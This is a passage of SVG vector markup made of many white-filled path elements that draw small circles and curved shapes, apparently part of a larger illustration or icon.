<path d="M110.88 186C110.879 186.207 110.93 186.41 111.028 186.592C111.126 186.775 111.268 186.929 111.44 187.042C111.613 187.156 111.812 187.224 112.018 187.241C112.224 187.258 112.431 187.223 112.62 187.14L112.29 186.39C112.234 186.402 112.176 186.402 112.12 186.39C112.009 186.39 111.902 186.346 111.823 186.267C111.744 186.188 111.7 186.081 111.7 185.97C111.701 185.893 111.723 185.818 111.763 185.753C111.804 185.688 111.862 185.635 111.93 185.6C111.79 185.32 111.66 185.07 111.55 184.88C111.35 184.986 111.183 185.144 111.067 185.338C110.95 185.532 110.889 185.754 110.89 185.98" fill="white"/>
<path d="M111.49 196.52C111.377 196.521 111.266 196.542 111.16 196.58L112.28 198C112.365 197.853 112.412 197.688 112.415 197.518C112.419 197.349 112.379 197.181 112.3 197.031C112.221 196.881 112.106 196.754 111.964 196.661C111.822 196.568 111.659 196.513 111.49 196.5" fill="white"/>
<path d="M111.7 186C111.7 186.055 111.711 186.11 111.732 186.161C111.753 186.212 111.784 186.258 111.823 186.297C111.862 186.336 111.908 186.367 111.959 186.388C112.01 186.409 112.065 186.42 112.12 186.42C112.176 186.431 112.234 186.431 112.29 186.42C112.16 186.14 112.04 185.89 111.93 185.66C111.862 185.695 111.804 185.748 111.763 185.813C111.723 185.878 111.701 185.953 111.7 186.03" fill="white"/>
<path d="M112.11 189.14C112.111 189.335 112.165 189.527 112.265 189.694C112.366 189.862 112.509 189.999 112.681 190.092C112.853 190.185 113.046 190.23 113.241 190.223C113.436 190.215 113.626 190.156 113.79 190.05L113.53 189.39C113.48 189.464 113.408 189.519 113.324 189.548C113.241 189.578 113.149 189.579 113.065 189.552C112.98 189.525 112.907 189.471 112.855 189.398C112.804 189.326 112.778 189.239 112.78 189.15C112.779 189.094 112.789 189.039 112.809 188.988C112.83 188.936 112.861 188.889 112.9 188.85C112.939 188.811 112.986 188.78 113.038 188.759C113.089 188.739 113.144 188.729 113.2 188.73H113.28L113 188.07C112.75 188.117 112.524 188.249 112.362 188.444C112.199 188.64 112.11 188.886 112.11 189.14Z" fill="white"/>
<path d="M112.78 189.14C112.78 189.251 112.824 189.358 112.903 189.437C112.982 189.516 113.089 189.56 113.2 189.56C113.266 189.56 113.331 189.544 113.39 189.515C113.449 189.485 113.5 189.443 113.54 189.39L113.28 188.74H113.2C113.089 188.74 112.982 188.784 112.903 188.863C112.824 188.942 112.78 189.049 112.78 189.16" fill="white"/>
<path d="M110.78 194.48C110.78 194.191 110.665 193.914 110.461 193.709C110.256 193.505 109.979 193.39 109.69 193.39C109.419 193.391 109.158 193.494 108.96 193.68L109.37 194.22C109.409 194.17 109.459 194.129 109.516 194.101C109.573 194.073 109.636 194.059 109.7 194.06C109.794 194.064 109.884 194.099 109.955 194.161C110.027 194.222 110.075 194.305 110.094 194.397C110.112 194.489 110.099 194.585 110.057 194.669C110.014 194.753 109.945 194.82 109.86 194.86L110.27 195.4C110.429 195.302 110.56 195.166 110.651 195.003C110.742 194.84 110.79 194.657 110.79 194.47" fill="white"/>
<path d="M110.11 194.48C110.108 194.395 110.08 194.313 110.029 194.244C109.979 194.176 109.91 194.124 109.829 194.096C109.749 194.067 109.662 194.064 109.58 194.086C109.498 194.109 109.425 194.155 109.37 194.22L109.86 194.86C109.937 194.828 110.003 194.774 110.049 194.705C110.096 194.635 110.12 194.553 110.12 194.47" fill="white"/>
<path d="M114.7 195.15C114.7 195.375 114.79 195.592 114.949 195.751C115.108 195.91 115.325 196 115.55 196H115.62C115.48 195.42 115.33 194.87 115.21 194.38C115.062 194.447 114.936 194.555 114.847 194.692C114.758 194.828 114.711 194.987 114.71 195.15" fill="white"/>
<path d="M106.65 188.34C106.65 188.035 106.543 187.739 106.347 187.505C106.151 187.271 105.879 187.113 105.579 187.059C105.278 187.006 104.968 187.059 104.703 187.211C104.438 187.363 104.235 187.603 104.13 187.89L105.67 189.6C105.954 189.533 106.207 189.372 106.388 189.143C106.57 188.915 106.669 188.632 106.67 188.34M105.37 188.8C105.279 188.8 105.19 188.773 105.114 188.722C105.039 188.672 104.98 188.6 104.945 188.516C104.91 188.432 104.901 188.339 104.919 188.25C104.937 188.161 104.98 188.079 105.045 188.015C105.109 187.95 105.191 187.907 105.28 187.889C105.369 187.871 105.462 187.88 105.546 187.915C105.63 187.95 105.702 188.009 105.752 188.084C105.803 188.16 105.83 188.249 105.83 188.34C105.827 188.461 105.778 188.577 105.692 188.662C105.607 188.748 105.491 188.797 105.37 188.8Z" fill="white"/>
<path d="M105.34 187.88C105.249 187.88 105.16 187.907 105.084 187.958C105.009 188.008 104.95 188.08 104.915 188.164C104.88 188.248 104.871 188.341 104.889 188.43C104.907 188.519 104.95 188.601 105.015 188.665C105.079 188.73 105.161 188.773 105.25 188.791C105.339 188.809 105.432 188.8 105.516 188.765C105.6 188.73 105.672 188.671 105.722 188.596C105.773 188.52 105.8 188.431 105.8 188.34C105.797 188.219 105.748 188.103 105.662 188.018C105.577 187.932 105.461 187.883 105.34 187.88Z" fill="white"/>
<path d="M108.78 191.45C108.78 191.193 108.702 190.942 108.556 190.731C108.41 190.52 108.203 190.358 107.963 190.268C107.723 190.178 107.46 190.163 107.211 190.226C106.962 190.289 106.739 190.426 106.57 190.62L107 191.12L107.13 191.27C107.16 191.203 107.208 191.144 107.267 191.1C107.327 191.057 107.397 191.029 107.47 191.02C107.544 191.011 107.618 191.022 107.687 191.05C107.755 191.078 107.815 191.124 107.86 191.182C107.906 191.24 107.936 191.309 107.947 191.382C107.958 191.455 107.95 191.53 107.924 191.599C107.898 191.669 107.854 191.73 107.798 191.777C107.741 191.825 107.673 191.857 107.6 191.87L108.12 192.56C108.32 192.452 108.487 192.291 108.603 192.096C108.719 191.901 108.78 191.677 108.78 191.45Z" fill="white"/>
<path d="M107.95 191.45C107.956 191.348 107.925 191.247 107.863 191.166C107.801 191.084 107.712 191.028 107.612 191.006C107.512 190.984 107.407 190.999 107.317 191.047C107.227 191.096 107.157 191.175 107.12 191.27L107.59 191.87C107.688 191.851 107.776 191.799 107.84 191.723C107.904 191.646 107.939 191.55 107.94 191.45" fill="white"/>
<path d="M104.24 185.3C104.22 184.983 104.082 184.684 103.853 184.464C103.624 184.243 103.32 184.116 103.003 184.109C102.685 184.101 102.375 184.213 102.136 184.423C101.897 184.632 101.745 184.924 101.71 185.24L102.91 186.56H103C103.337 186.56 103.66 186.426 103.898 186.188C104.136 185.95 104.27 185.627 104.27 185.29M102.48 185.29C102.48 185.187 102.51 185.087 102.568 185.001C102.625 184.916 102.706 184.849 102.801 184.81C102.896 184.77 103.001 184.76 103.101 184.78C103.202 184.8 103.295 184.85 103.368 184.922C103.44 184.995 103.49 185.088 103.51 185.189C103.53 185.289 103.52 185.394 103.48 185.489C103.441 185.584 103.374 185.665 103.289 185.722C103.203 185.78 103.103 185.81 103 185.81C102.862 185.81 102.73 185.755 102.632 185.658C102.535 185.56 102.48 185.428 102.48 185.29Z" fill="white"/>
<path d="M103.49 185.3C103.49 185.197 103.46 185.097 103.402 185.011C103.345 184.926 103.264 184.859 103.169 184.82C103.074 184.78 102.969 184.77 102.869 184.79C102.768 184.81 102.675 184.86 102.602 184.932C102.53 185.005 102.48 185.098 102.46 185.199C102.44 185.299 102.45 185.404 102.49 185.499C102.529 185.594 102.596 185.675 102.681 185.732C102.767 185.79 102.867 185.82 102.97 185.82C103.108 185.82 103.24 185.765 103.338 185.668C103.435 185.57 103.49 185.438 103.49 185.3Z" fill="white"/>
<path d="M101 181.11C100.737 181.11 100.48 181.188 100.261 181.334C100.042 181.48 99.8719 181.688 99.7712 181.931C99.6706 182.174 99.6442 182.441 99.6955 182.699C99.7469 182.957 99.8735 183.194 100.06 183.38C100.246 183.566 100.483 183.693 100.741 183.744C100.999 183.796 101.266 183.769 101.509 183.669C101.752 183.568 101.96 183.398 102.106 183.179C102.252 182.96 102.33 182.703 102.33 182.44C102.33 182.087 102.19 181.749 101.94 181.5C101.691 181.25 101.353 181.11 101 181.11ZM101 182.94C100.899 182.94 100.801 182.91 100.717 182.854C100.633 182.798 100.567 182.718 100.529 182.625C100.49 182.532 100.48 182.429 100.5 182.33C100.519 182.232 100.568 182.141 100.639 182.069C100.711 181.998 100.802 181.949 100.9 181.93C100.999 181.91 101.102 181.92 101.195 181.959C101.288 181.997 101.368 182.063 101.424 182.147C101.48 182.231 101.51 182.329 101.51 182.43C101.51 182.565 101.456 182.695 101.361 182.791C101.265 182.886 101.135 182.94 101 182.94Z" fill="white"/>
<path d="M101 181.93C100.899 181.93 100.801 181.96 100.717 182.016C100.633 182.072 100.567 182.152 100.529 182.245C100.49 182.338 100.48 182.441 100.5 182.539C100.519 182.638 100.568 182.729 100.639 182.801C100.711 182.872 100.802 182.921 100.9 182.94C100.999 182.96 101.102 182.95 101.195 182.911C101.288 182.873 101.368 182.807 101.424 182.723C101.48 182.639 101.51 182.541 101.51 182.44C101.51 182.305 101.456 182.175 101.361 182.079C101.265 181.984 101.135 181.93 101 181.93Z" fill="white"/>
<path d="M96.58 181.11C96.2992 181.11 96.0246 181.193 95.7911 181.349C95.5576 181.505 95.3756 181.727 95.2681 181.987C95.1606 182.246 95.1325 182.532 95.1873 182.807C95.2421 183.082 95.3773 183.335 95.5759 183.534C95.7745 183.733 96.0275 183.868 96.303 183.923C96.5784 183.977 96.8639 183.949 97.1234 183.842C97.3829 183.734 97.6047 183.552 97.7607 183.319C97.9167 183.085 98 182.811 98 182.53C98 182.344 97.9633 182.159 97.8919 181.987C97.8206 181.814 97.716 181.658 97.5841 181.526C97.4522 181.394 97.2957 181.289 97.1234 181.218C96.9511 181.147 96.7665 181.11 96.58 181.11ZM96.58 183.04C96.4791 183.04 96.3805 183.01 96.2967 182.954C96.2128 182.898 96.1474 182.818 96.1088 182.725C96.0702 182.632 96.0601 182.529 96.0798 182.43C96.0995 182.332 96.1481 182.241 96.2194 182.169C96.2907 182.098 96.3816 182.049 96.4805 182.03C96.5794 182.01 96.682 182.02 96.7752 182.059C96.8684 182.097 96.948 182.163 97.0041 182.247C97.0601 182.331 97.09 182.429 97.09 182.53C97.09 182.597 97.0768 182.663 97.0512 182.725C97.0256 182.787 96.988 182.843 96.9406 182.891C96.8933 182.938 96.837 182.976 96.7752 183.001C96.7133 183.027 96.647 183.04 96.58 183.04Z" fill="white"/>
<path d="M96.58 182C96.4791 182 96.3805 182.03 96.2967 182.086C96.2128 182.142 96.1474 182.222 96.1088 182.315C96.0702 182.408 96.0601 182.511 96.0798 182.609C96.0995 182.708 96.1481 182.799 96.2194 182.871C96.2907 182.942 96.3816 182.991 96.4805 183.01C96.5794 183.03 96.682 183.02 96.7752 182.981C96.8684 182.943 96.948 182.877 97.0041 182.793C97.0601 182.709 97.09 182.611 97.09 182.51C97.09 182.443 97.0768 182.377 97.0512 182.315C97.0256 182.253 96.988 182.197 96.9406 182.149C96.8933 182.102 96.8371 182.064 96.7752 182.039C96.7133 182.013 96.647 182 96.58 182Z" fill="white"/>
<path d="M94.94 184.49C94.6084 184.501 94.2928 184.635 94.0544 184.866C93.8159 185.097 93.6715 185.408 93.6491 185.739C93.6267 186.07 93.7279 186.397 93.9331 186.658C94.1383 186.919 94.433 187.094 94.76 187.15C95.26 186.49 95.76 185.87 96.18 185.34C96.083 185.087 95.9116 184.87 95.6884 184.716C95.4653 184.563 95.2008 184.48 94.93 184.48M94.93 186.33C94.8291 186.33 94.7305 186.3 94.6466 186.244C94.5628 186.188 94.4974 186.108 94.4588 186.015C94.4202 185.922 94.4101 185.819 94.4298 185.721C94.4495 185.622 94.498 185.531 94.5694 185.459C94.6407 185.388 94.7316 185.339 94.8305 185.32C94.9294 185.3 95.032 185.31 95.1252 185.349C95.2183 185.387 95.298 185.453 95.354 185.537C95.4101 185.621 95.44 185.719 95.44 185.82C95.44 185.955 95.3863 186.085 95.2906 186.181C95.195 186.276 95.0652 186.33 94.93 186.33Z" fill="white"/>
<path d="M94.94 185.31C94.8391 185.31 94.7405 185.34 94.6567 185.396C94.5728 185.452 94.5074 185.532 94.4688 185.625C94.4302 185.718 94.4201 185.821 94.4398 185.919C94.4595 186.018 94.508 186.109 94.5794 186.181C94.6507 186.252 94.7416 186.301 94.8405 186.32C94.9394 186.34 95.042 186.33 95.1352 186.291C95.2284 186.253 95.308 186.187 95.364 186.103C95.4201 186.019 95.45 185.921 95.45 185.82C95.45 185.685 95.3963 185.555 95.3006 185.459C95.205 185.364 95.0753 185.31 94.94 185.31Z" fill="white"/>
<path d="M93 187.63C92.6927 187.625 92.3932 187.727 92.154 187.92C91.9148 188.113 91.7511 188.384 91.6915 188.686C91.6319 188.987 91.6803 189.3 91.8281 189.57C91.9759 189.839 92.2137 190.048 92.5 190.16L93.05 189.42C92.9594 189.42 92.8706 189.394 92.794 189.346C92.7174 189.297 92.6561 189.228 92.6172 189.146C92.5782 189.065 92.5632 188.973 92.5739 188.883C92.5846 188.793 92.6206 188.708 92.6776 188.638C92.7347 188.567 92.8105 188.515 92.8963 188.485C92.9821 188.456 93.0745 188.452 93.1626 188.473C93.2507 188.494 93.331 188.54 93.3943 188.605C93.4575 188.67 93.5011 188.751 93.52 188.84L94.07 188.11C93.9486 187.962 93.7961 187.842 93.6233 187.759C93.4505 187.676 93.2617 187.632 93.07 187.63" fill="white"/>
<path d="M93 188.46C92.8674 188.46 92.7402 188.513 92.6464 188.606C92.5527 188.7 92.5 188.827 92.5 188.96C92.5 189.093 92.5527 189.22 92.6464 189.314C92.7402 189.407 92.8674 189.46 93 189.46L93.42 188.89C93.3971 188.782 93.3379 188.686 93.2523 188.617C93.1668 188.548 93.06 188.51 92.95 188.51" fill="white"/>
<path d="M90.4 190.59C90.0845 190.589 89.7806 190.709 89.5502 190.924C89.3198 191.14 89.1801 191.435 89.1597 191.75C89.1393 192.065 89.2397 192.375 89.4404 192.619C89.6411 192.862 89.9271 193.02 90.24 193.06L90.5 192.76C90.85 192.33 91.21 191.88 91.57 191.41C91.4834 191.169 91.3244 190.961 91.115 190.815C90.9055 190.668 90.6558 190.589 90.4 190.59ZM90.4 192.25C90.3169 192.25 90.2357 192.225 90.1667 192.179C90.0976 192.133 90.0438 192.067 90.012 191.991C89.9802 191.914 89.9719 191.83 89.9881 191.748C90.0043 191.667 90.0443 191.592 90.103 191.533C90.1618 191.474 90.2366 191.434 90.3181 191.418C90.3995 191.402 90.484 191.41 90.5607 191.442C90.6375 191.474 90.7031 191.528 90.7492 191.597C90.7954 191.666 90.82 191.747 90.82 191.83C90.82 191.885 90.8091 191.94 90.788 191.991C90.7669 192.042 90.736 192.088 90.697 192.127C90.658 192.166 90.6117 192.197 90.5607 192.218C90.5098 192.239 90.4552 192.25 90.4 192.25Z" fill="white"/>
<path d="M90.4 191.42C90.3169 191.42 90.2357 191.445 90.1667 191.491C90.0976 191.537 90.0438 191.603 90.012 191.679C89.9802 191.756 89.9719 191.84 89.9881 191.922C90.0043 192.003 90.0443 192.078 90.103 192.137C90.1618 192.196 90.2366 192.236 90.3181 192.252C90.3995 192.268 90.484 192.26 90.5607 192.228C90.6375 192.196 90.7031 192.142 90.7492 192.073C90.7954 192.004 90.82 191.923 90.82 191.84C90.82 191.785 90.8091 191.73 90.788 191.679C90.7669 191.628 90.736 191.582 90.697 191.543C90.658 191.504 90.6117 191.473 90.5607 191.452C90.5098 191.431 90.4552 191.42 90.4 191.42Z" fill="white"/>
<path d="M87.49 193.77C87.3289 193.77 87.1695 193.802 87.0208 193.864C86.8721 193.926 86.7372 194.017 86.6238 194.131C86.5104 194.245 86.4207 194.381 86.36 194.53C86.2993 194.679 86.2687 194.839 86.27 195C86.2699 195.304 86.3842 195.597 86.59 195.82L87.34 195.37C87.2714 195.344 87.2112 195.3 87.1658 195.243C87.1205 195.185 87.0919 195.116 87.083 195.044C87.0741 194.971 87.0853 194.897 87.1155 194.831C87.1456 194.764 87.1935 194.707 87.2539 194.665C87.3143 194.624 87.385 194.6 87.4581 194.596C87.5312 194.592 87.604 194.608 87.6686 194.643C87.7332 194.677 87.787 194.729 87.8243 194.792C87.8616 194.855 87.8809 194.927 87.88 195C88.13 194.83 88.37 194.67 88.6 194.49C88.5046 194.273 88.3478 194.088 88.1489 193.958C87.9499 193.828 87.7175 193.759 87.48 193.76" fill="white"/>
<path d="M87.49 194.59C87.3975 194.59 87.3081 194.623 87.2369 194.682C87.1656 194.741 87.117 194.823 87.0994 194.914C87.0817 195.004 87.096 195.098 87.1399 195.18C87.1837 195.261 87.2545 195.325 87.34 195.36L87.88 195.01C87.88 194.904 87.8379 194.802 87.7628 194.727C87.6878 194.652 87.5861 194.61 87.48 194.61" fill="white"/>
<path d="M84 196.44C83.8565 196.438 83.7146 196.471 83.5859 196.534C83.4572 196.598 83.3453 196.691 83.2595 196.806C83.1737 196.921 83.1163 197.055 83.0921 197.196C83.0678 197.338 83.0774 197.483 83.12 197.62C83.65 197.38 84.2 197.11 84.75 196.83C84.6653 196.71 84.5529 196.612 84.4225 196.544C84.292 196.476 84.1471 196.44 84 196.44Z" fill="white"/>
<path d="M92.56 175.87C92.56 175.613 92.4837 175.362 92.3409 175.148C92.1981 174.934 91.995 174.767 91.7575 174.669C91.5199 174.571 91.2585 174.545 91.0064 174.595C90.7542 174.645 90.5226 174.769 90.3408 174.951C90.1589 175.133 90.0351 175.364 89.985 175.616C89.9348 175.869 89.9606 176.13 90.0589 176.367C90.1573 176.605 90.324 176.808 90.5377 176.951C90.7515 177.094 91.0029 177.17 91.26 177.17C91.6048 177.17 91.9354 177.033 92.1792 176.789C92.423 176.545 92.56 176.215 92.56 175.87ZM91.26 176.34C91.1666 176.342 91.0748 176.316 90.9962 176.266C90.9176 176.215 90.8558 176.143 90.8187 176.057C90.7816 175.971 90.7708 175.876 90.7878 175.785C90.8048 175.693 90.8488 175.608 90.9141 175.541C90.9794 175.475 91.0631 175.429 91.1546 175.41C91.246 175.391 91.341 175.4 91.4275 175.435C91.5139 175.47 91.5879 175.53 91.64 175.608C91.6921 175.685 91.72 175.777 91.72 175.87C91.72 175.993 91.6719 176.111 91.5859 176.199C91.4999 176.287 91.3829 176.337 91.26 176.34Z" fill="white"/>
<path d="M91.26 175.4C91.1666 175.398 91.0748 175.424 90.9962 175.474C90.9176 175.525 90.8558 175.597 90.8187 175.683C90.7816 175.769 90.7709 175.864 90.7878 175.955C90.8048 176.047 90.8488 176.132 90.9141 176.199C90.9794 176.265 91.0631 176.311 91.1546 176.33C91.246 176.349 91.341 176.34 91.4275 176.305C91.5139 176.27 91.5879 176.21 91.64 176.132C91.6921 176.055 91.72 175.963 91.72 175.87C91.7213 175.809 91.7104 175.748 91.6879 175.691C91.6654 175.634 91.6317 175.582 91.5889 175.538C91.546 175.494 91.4948 175.46 91.4384 175.436C91.3819 175.412 91.3213 175.4 91.26 175.4Z" fill="white"/>
<path d="M91.8 170.46C92.1368 170.46 92.4599 170.326 92.698 170.088C92.9362 169.85 93.07 169.527 93.07 169.19C92.8457 169.236 92.6185 169.266 92.39 169.28C92.3714 169.422 92.3018 169.552 92.1941 169.647C92.0865 169.741 91.9482 169.793 91.805 169.793C91.6618 169.793 91.5235 169.741 91.4158 169.647C91.3082 169.552 91.2386 169.422 91.22 169.28H90.53C90.5326 169.615 90.6676 169.936 90.9055 170.172C91.1434 170.408 91.4649 170.54 91.8 170.54" fill="white"/>
<path d="M91.8 169.78C91.948 169.778 92.0899 169.72 92.1973 169.618C92.3048 169.516 92.37 169.378 92.38 169.23H91.61H91.21C91.2224 169.376 91.2886 169.512 91.3958 169.612C91.503 169.712 91.6435 169.768 91.79 169.77" fill="white"/>
<path d="M87.94 170.09C88.2427 170.09 88.5349 169.979 88.7615 169.778C88.9881 169.577 89.1334 169.301 89.17 169L88.36 168.85C88.36 168.96 88.3163 169.066 88.2384 169.143C88.1606 169.221 88.0551 169.265 87.945 169.265C87.8349 169.265 87.7294 169.221 87.6515 169.143C87.5737 169.066 87.53 168.96 87.53 168.85C87.5205 168.8 87.5205 168.75 87.53 168.7L86.72 168.52C86.7055 168.63 86.7055 168.74 86.72 168.85C86.72 169.179 86.8506 169.494 87.0832 169.727C87.3157 169.959 87.6311 170.09 87.96 170.09" fill="white"/>
<path d="M87.94 169.26C88.0454 169.26 88.1467 169.22 88.2231 169.147C88.2994 169.074 88.3449 168.975 88.35 168.87L87.55 168.7C87.5405 168.75 87.5405 168.8 87.55 168.85C87.5486 168.906 87.5586 168.961 87.5792 169.012C87.5998 169.064 87.6307 169.111 87.67 169.15C87.7092 169.189 87.7561 169.22 87.8077 169.241C87.8592 169.261 87.9145 169.271 87.97 169.27" fill="white"/>
<path d="M91.35 179.08C91.3474 178.722 91.2047 178.379 90.9523 178.125C90.7 177.87 90.3581 177.725 90 177.72C89.7919 177.72 89.5865 177.768 89.4 177.86C89.3914 178.619 89.2941 179.374 89.11 180.11C89.3063 180.278 89.5462 180.387 89.8019 180.425C90.0576 180.462 90.3186 180.426 90.555 180.322C90.7913 180.217 90.9932 180.048 91.1374 179.834C91.2816 179.619 91.3622 179.368 91.37 179.11M89.51 179.11C89.51 179.013 89.5387 178.918 89.5926 178.838C89.6464 178.757 89.7229 178.694 89.8125 178.657C89.902 178.62 90.0005 178.611 90.0956 178.629C90.1906 178.648 90.2779 178.695 90.3465 178.764C90.415 178.832 90.4617 178.919 90.4806 179.014C90.4995 179.109 90.4898 179.208 90.4527 179.298C90.4156 179.387 90.3528 179.464 90.2722 179.517C90.1916 179.571 90.0969 179.6 90 179.6C89.87 179.6 89.7454 179.548 89.6535 179.456C89.5616 179.365 89.51 179.24 89.51 179.11Z" fill="white"/>
<path d="M90.47 179.08C90.47 178.983 90.4413 178.888 90.3874 178.808C90.3336 178.727 90.257 178.664 90.1675 178.627C90.078 178.59 89.9794 178.581 89.8844 178.599C89.7893 178.618 89.702 178.665 89.6335 178.734C89.565 178.802 89.5183 178.889 89.4994 178.984C89.4805 179.079 89.4902 179.178 89.5273 179.268C89.5644 179.357 89.6272 179.434 89.7078 179.487C89.7883 179.541 89.8831 179.57 89.98 179.57C90.1099 179.57 90.2346 179.518 90.3265 179.426C90.4184 179.335 90.47 179.21 90.47 179.08Z" fill="white"/>
<path d="M89.76 182.4C89.7598 182.123 89.6673 181.853 89.4971 181.634C89.3269 181.415 89.0887 181.259 88.82 181.19L88.63 181.87C88.7623 181.896 88.8802 181.97 88.9605 182.078C89.0408 182.187 89.0777 182.321 89.0639 182.455C89.0501 182.589 88.9867 182.713 88.886 182.803C88.7854 182.893 88.6548 182.942 88.52 182.94C88.4539 182.953 88.386 182.953 88.32 182.94L88.11 183.62C88.2983 183.688 88.5001 183.709 88.6984 183.682C88.8967 183.655 89.0854 183.58 89.2485 183.464C89.4116 183.348 89.5442 183.194 89.635 183.016C89.7258 182.838 89.7721 182.64 89.77 182.44" fill="white"/>
<path d="M89.05 182.4C89.0503 182.276 89.0077 182.155 88.9293 182.058C88.851 181.962 88.7417 181.895 88.62 181.87L88.31 182.87C88.376 182.883 88.444 182.883 88.51 182.87C88.6532 182.87 88.7906 182.813 88.8918 182.712C88.9931 182.611 89.05 182.473 89.05 182.33" fill="white"/>
<path d="M88.62 185.5C88.6212 185.255 88.5484 185.014 88.411 184.811C88.2736 184.608 88.0781 184.451 87.85 184.36C87.8 184.53 87.73 184.76 87.64 185.03C87.7448 185.085 87.8284 185.173 87.8774 185.28C87.9264 185.388 87.938 185.509 87.9104 185.624C87.8829 185.739 87.8176 185.841 87.7251 185.915C87.6326 185.988 87.5182 186.029 87.4 186.03H87.29C87.21 186.23 87.12 186.45 87.02 186.67C87.2032 186.73 87.3981 186.746 87.5887 186.716C87.7792 186.686 87.96 186.612 88.1161 186.498C88.2722 186.385 88.3993 186.237 88.4869 186.065C88.5745 185.893 88.6201 185.703 88.62 185.51" fill="white"/>
<path d="M87.93 185.5C87.9295 185.403 87.9022 185.307 87.8511 185.224C87.7999 185.141 87.7269 185.074 87.64 185.03C87.55 185.31 87.43 185.64 87.29 186.03H87.4C87.5406 186.03 87.6754 185.974 87.7748 185.875C87.8742 185.775 87.93 185.641 87.93 185.5Z" fill="white"/>
<path d="M86.89 188.51C86.8908 188.358 86.857 188.208 86.7912 188.071C86.7253 187.934 86.6292 187.814 86.51 187.72C86.23 188.25 85.89 188.83 85.51 189.45C85.664 189.517 85.8325 189.545 85.9999 189.53C86.1673 189.515 86.3282 189.458 86.4677 189.364C86.6073 189.27 86.7209 189.143 86.7982 188.994C86.8755 188.844 86.914 188.678 86.91 188.51" fill="white"/>
<path d="M84.72 191.41C84.7189 191.199 84.6406 190.997 84.5 190.84C84.1733 191.26 83.8167 191.697 83.43 192.15C83.5601 192.228 83.7085 192.269 83.86 192.27C84.0881 192.27 84.3068 192.179 84.4681 192.018C84.6294 191.857 84.72 191.638 84.72 191.41Z" fill="white"/>
<path d="M87.89 174.64C87.6913 174.644 87.4965 174.696 87.3224 174.792C87.1482 174.888 86.9999 175.024 86.89 175.19L87.46 175.53C87.5486 175.42 87.6751 175.346 87.8147 175.324C87.9544 175.302 88.0973 175.333 88.2157 175.41C88.3342 175.487 88.4196 175.606 88.4555 175.742C88.4914 175.879 88.4752 176.025 88.41 176.15C88.5936 176.277 88.7674 176.417 88.93 176.57C89.074 176.365 89.1509 176.12 89.15 175.87C89.15 175.544 89.0204 175.231 88.7898 175C88.5591 174.77 88.2462 174.64 87.92 174.64" fill="white"/>
<path d="M87.89 175.3C87.8031 175.299 87.7171 175.319 87.639 175.357C87.5609 175.395 87.4928 175.451 87.44 175.52C87.82 175.75 88.13 175.95 88.39 176.14C88.4357 176.057 88.4598 175.964 88.46 175.87C88.46 175.719 88.3999 175.574 88.2931 175.467C88.1862 175.36 88.0412 175.3 87.89 175.3Z" fill="white"/>
<path d="M85.14 173.16C84.9538 173.161 84.771 173.21 84.6096 173.303C84.4483 173.396 84.314 173.529 84.22 173.69L84.71 173.99C84.7624 173.894 84.8454 173.818 84.9457 173.775C85.046 173.732 85.158 173.723 85.2637 173.751C85.3695 173.778 85.463 173.841 85.5293 173.927C85.5957 174.014 85.6311 174.121 85.63 174.23C85.6278 174.315 85.6037 174.397 85.56 174.47L86.06 174.75C86.148 174.588 86.1925 174.406 86.1892 174.221C86.186 174.037 86.1351 173.856 86.0415 173.697C85.9479 173.538 85.8148 173.406 85.6551 173.314C85.4954 173.221 85.3145 173.172 85.13 173.17" fill="white"/>
<path d="M82.33 171.81C82.0725 171.811 81.8254 171.911 81.64 172.09C82.2135 172.383 82.7649 172.717 83.29 173.09C83.3308 172.939 83.3355 172.78 83.3039 172.627C83.2723 172.474 83.2051 172.33 83.1079 172.208C83.0106 172.085 82.8859 171.987 82.7439 171.922C82.6018 171.856 82.4464 171.825 82.29 171.83" fill="white"/>
<path d="M79.14 170.7C79.0013 170.7 78.8652 170.737 78.7457 170.808C78.6262 170.878 78.5275 170.979 78.46 171.1L79.13 171.25L79.92 171.45C79.9122 171.248 79.8266 171.058 79.6812 170.918C79.5357 170.778 79.3418 170.7 79.14 170.7Z" fill="white"/>
<path d="M80 167.92C80.1512 167.919 80.2988 167.874 80.4248 167.79C80.5509 167.707 80.6499 167.589 80.71 167.45L79.23 167.28C79.2629 167.46 79.358 167.623 79.4988 167.74C79.6395 167.857 79.817 167.921 80 167.92Z" fill="white"/>
<path d="M85.14 173.73C85.0525 173.729 84.9665 173.752 84.8909 173.796C84.8153 173.84 84.7528 173.904 84.71 173.98L85.33 174.33L85.57 174.46C85.6145 174.385 85.6382 174.299 85.6386 174.212C85.639 174.125 85.6161 174.039 85.5723 173.964C85.5284 173.888 85.4653 173.826 85.3893 173.783C85.3133 173.74 85.2272 173.718 85.14 173.72" fill="white"/>
<path d="M95.42 169.73C95.8032 169.73 96.1708 169.578 96.4418 169.307C96.7128 169.036 96.865 168.668 96.865 168.285C96.865 167.902 96.7128 167.534 96.4418 167.263C96.1708 166.992 95.8032 166.84 95.42 166.84H95.19C95.028 167.593 94.6069 168.266 94 168.74C94.0931 169.03 94.276 169.283 94.5221 169.463C94.7683 169.643 95.0652 169.74 95.37 169.74M95.37 167.74C95.4788 167.74 95.5851 167.772 95.6756 167.833C95.766 167.893 95.8365 167.979 95.8781 168.08C95.9198 168.18 95.9307 168.291 95.9094 168.397C95.8882 168.504 95.8358 168.602 95.7589 168.679C95.682 168.756 95.584 168.808 95.4773 168.829C95.3706 168.851 95.26 168.84 95.1595 168.798C95.059 168.757 94.9731 168.686 94.9127 168.596C94.8523 168.505 94.82 168.399 94.82 168.29C94.82 168.144 94.8779 168.004 94.9811 167.901C95.0842 167.798 95.2241 167.74 95.37 167.74Z" fill="white"/>
<path d="M95.42 168.84C95.5288 168.84 95.6351 168.808 95.7256 168.747C95.816 168.687 95.8865 168.601 95.9281 168.5C95.9698 168.4 95.9806 168.289 95.9594 168.183C95.9382 168.076 95.8858 167.978 95.8089 167.901C95.732 167.824 95.634 167.772 95.5273 167.751C95.4206 167.729 95.31 167.74 95.2095 167.782C95.109 167.823 95.0231 167.894 94.9627 167.984C94.9023 168.075 94.87 168.181 94.87 168.29C94.87 168.436 94.9279 168.576 95.0311 168.679C95.1342 168.782 95.2741 168.84 95.42 168.84Z" fill="white"/>
